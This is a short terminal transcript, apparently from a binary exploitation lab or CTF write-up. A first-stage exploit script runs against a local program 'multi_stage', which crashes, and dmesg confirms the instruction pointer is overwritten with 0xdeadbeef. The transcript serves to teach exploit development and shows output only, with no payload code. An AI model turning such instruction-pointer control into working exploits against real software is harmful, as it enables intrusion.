 → ~ python multi_stage_exp_0.py
[+] Starting local process './multi_stage': pid 11401
[*] Switching to interactive mode
$
AAAAAAAAAAAAAAAA[*] Got EOF while reading in interactive
$
[*] Process './multi_stage' stopped with exit code -11 (SIGSEGV) (pid 11401)
[*] Got EOF while sending in interactive
→ ~ dmesg | tail -n 1
[2691012.905270] multi_stage[11401]: segfault at deadbeef ip 00000000deadbeef sp 00000000fff95d20 error 14 in libc-2.27.so[f7dd6000+1
d2000]
→ ~